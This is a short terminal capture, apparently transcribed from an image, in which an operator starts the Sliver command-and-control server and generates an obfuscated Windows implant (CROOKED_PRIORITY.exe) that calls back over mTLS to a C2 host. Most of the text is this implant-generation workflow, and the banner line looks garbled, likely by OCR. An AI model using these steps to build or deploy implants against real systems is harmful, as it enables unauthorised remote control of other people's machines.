 root@c2:~/tools/Sliver# ./sliver-server
Unpacking assets ...
SLIVER
All hackers gain recover
[*] v0.0.6 - 23cc4206acd841b030ef62d1e80d6839478dfb6a
[*] Welcome to the sliver shell, please type 'help' for options
sliver > generate --mtls c2.home.local --save ./
[*] Generating new windows/amd64 Sliver binary
[*] Symbol obfuscation is enabled, this process takes about 15 minutes
[*] Build completed in 00:29:17
[*] Sliver binary saved to: /root/tools/Sliver/CROOKED_PRIORITY.exe